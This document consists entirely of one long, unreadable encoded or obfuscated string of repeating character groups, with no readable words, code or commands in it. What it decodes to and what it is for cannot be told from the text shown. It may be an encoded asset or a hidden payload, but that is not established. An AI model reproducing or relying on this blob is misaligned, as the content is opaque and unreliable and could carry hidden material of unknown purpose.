7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvqL7vqLjvqKvvqKTvqLnvqLrvqKvvqLjvqK/vqKTvqL7ntqrntqHnt6jntqXntr3nt7Xntrzntrjnt6/ntrTntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4DntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt47ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrrntr7nt5Hnt7Xntr/ntr3ntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt47ntrnntqPntrrntrnntrjntr/ntrnnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntr/ntrzntr/ntrrntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntrjntr3ntrzntrzntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrTntqPntr/ntr3ntr3ntrzntrjnt4Hntrzntr3ntqPntrnntrTntrjntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntr3ntqPntrrntrXntr7ntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntr/ntrjntrzntrznt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrXntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrvntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrXntrrnt4HntrTntqPntr3ntrnntr/nt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrjntqPntr/ntrTntrTntrXntrnnt47ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr/ntrnntrXnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntr3ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt47ntrzntrzntqPntrnntrTntrzntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntrzntqPntr3ntr/ntrnntr/nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrrntr7ntrjntrXnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrrntqPntr3ntrnntrvntrjnt4HntrjntqPntr/ntrvntr3ntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntrnntqPntrTntrrntr/ntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrjntr3ntrnntrvntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntrzntr/ntrnnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr7ntr7ntrjnt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrjntqPntr7ntr3ntr3ntrrnt4HntrvntqPntrTntrjntr7ntrjnt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/ntqjntr/ntr7nt6/ntr/nt6/ntr/nt6/ntr/nt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6jnt6Pnt7nnt6jnt7/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntqDntrXnt73nt7Xnt5Hnt7Xntr/ntr3ntqDntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pntrfnt6Xnt6Lnt7vnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4DntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt47ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrrntr7nt5Hnt7Xntr/ntr3ntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt47ntrnntqPntrrntrnntrjntr/ntrnnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntr/ntrzntr/ntrrntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntrjntr3ntrzntrzntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrTntqPntr/ntr3ntr3ntrzntrjnt4Hntrzntr3ntqPntrnntrTntrjntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntr3ntqPntrrntrXntr7ntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntr/ntrjntrzntrznt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrXntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrvntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrXntrrnt4HntrTntqPntr3ntrnntr/nt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrjntqPntr/ntrTntrTntrXntrnnt47ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr/ntrnntrXnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntr3ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt47ntrzntrzntqPntrnntrTntrzntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntrzntqPntr3ntr/ntrnntr/nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrrntr7ntrjntrXnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrrntqPntr3ntrnntrvntrjnt4HntrjntqPntr/ntrvntr3ntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntrnntqPntrTntrrntr/ntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrjntr3ntrnntrvntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntrzntr/ntrnnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr7ntr7ntrjnt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrjntqPntr7ntr3ntr3ntrrnt4HntrvntqPntrTntrjntr7ntrjnt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/ntqjntr/ntr7ntrrnt6vntrrnt6vntrrnt6vnt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pntrfnt6znt67nt7nnt6Tnt7vnt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4DntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt47ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrrntr7nt5Hnt7Xntr/ntr3ntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt47ntrnntqPntrrntrnntrjntr/ntrnnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntr/ntrzntr/ntrrntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntrjntr3ntrzntrzntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrTntqPntr/ntr3ntr3ntrzntrjnt4Hntrzntr3ntqPntrnntrTntrjntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntr3ntqPntrrntrXntr7ntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntr/ntrjntrzntrznt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrXntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrvntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrXntrrnt4HntrTntqPntr3ntrnntr/nt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrjntqPntr/ntrTntrTntrXntrnnt47ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr/ntrnntrXnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntr3ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt47ntrzntrzntqPntrnntrTntrzntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntrzntqPntr3ntr/ntrnntr/nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrrntr7ntrjntrXnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrrntqPntr3ntrnntrvntrjnt4HntrjntqPntr/ntrvntr3ntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntrnntqPntrTntrrntr/ntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrjntr3ntrnntrvntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntrzntr/ntrnnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr7ntr7ntrjnt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrjntqPntr7ntr3ntr3ntrrnt4HntrvntqPntrTntrjntr7ntrjnt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/ntqjntr/ntr7ntrrnt6/ntrrnt6/ntrrnt6/nt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt7nnt6Tnt7nnt6Hnt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt6/nt6Lnt7nnt7nnt6Lnt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt7nnt6Tnt7nnt6Hnt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt7rnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Lnt6Hnt6nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6vnt6Hnt6jnt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6fnt7jnt77nt7nnt6Tnt6vnt7TntqDnt67nt6Lnt6Pnt7nnt6jnt6Pnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6vnt6Hnt6jnt7XntqDnt6jnt6Pnt6nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6rnt6znt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqbntqr